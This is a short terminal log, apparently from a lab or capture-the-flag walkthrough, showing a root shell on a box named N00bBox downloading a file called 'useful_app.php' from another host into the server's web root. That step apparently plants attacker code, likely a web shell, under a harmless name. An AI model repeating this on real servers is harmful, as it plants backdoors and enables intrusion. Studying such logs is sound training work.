 root@N00bBox:/var/www/html# wget 192.168.64.23:8084/useful_app.php
wget 192.168.64.23:8084/useful_app.php
--2023-06-06 06:07:56--  http://192.168.64.23:8084/useful_app.php
Connecting to 192.168.64.23:8084... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1113 (1.1K) [application/octet-stream]
Saving to: ‘useful_app.php’
useful_app.php      100%[===================>]   1.09K  --.-KB/s    in 0s
2023-06-06 06:07:56 (4.44 MB/s) - ‘useful_app.php’ saved [1113/1113]
root@N00bBox:/var/www/html# ls
ls
img.jpg  index.html  useful_app.php  wordpress
root@N00bBox:/var/www/html#